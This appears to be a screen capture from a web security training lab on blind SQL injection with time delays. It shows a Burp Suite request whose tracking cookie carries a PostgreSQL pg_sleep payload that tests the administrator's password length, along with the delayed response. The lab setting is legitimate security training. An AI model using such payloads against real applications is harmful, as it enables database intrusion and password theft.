 Send
Cancel
<
>
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)=20)+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
time delays
and information
retrieval
LAB
Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Lifestyle
Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
Done
11,538 bytes | 10,204 millis